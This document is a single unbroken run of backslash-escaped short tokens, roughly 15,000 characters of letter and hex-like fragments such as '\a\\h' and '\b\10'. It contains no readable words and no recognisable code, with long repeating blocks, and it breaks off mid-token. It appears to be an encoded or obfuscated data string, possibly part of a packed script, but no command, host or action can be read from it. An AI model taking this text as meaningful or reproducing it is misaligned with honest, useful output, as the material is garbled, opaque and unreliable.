\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\